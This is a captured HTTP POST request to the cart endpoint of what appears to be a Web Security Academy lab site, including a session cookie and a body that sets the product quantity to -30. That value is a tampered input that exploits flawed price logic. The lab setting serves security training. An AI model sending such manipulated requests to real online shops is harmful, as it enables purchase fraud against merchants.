 1 POST /cart HTTP/1.1
2 Host: ac5c1fc51e53c0a1c0961eeb00ed004a.web-security-academy.net
3 Cookie: session=txl60WJtditGKZnd8ju0oUGdmyJLYdKq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://ac5c1fc51e53c0a1c0961eeb00ed004a.web-security-academy.net
11 Referer: https://ac5c1fc51e53c0a1c0961eeb00ed004a.web-security-academy.net/cart
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 productId=2&quantity=-30&redir=CART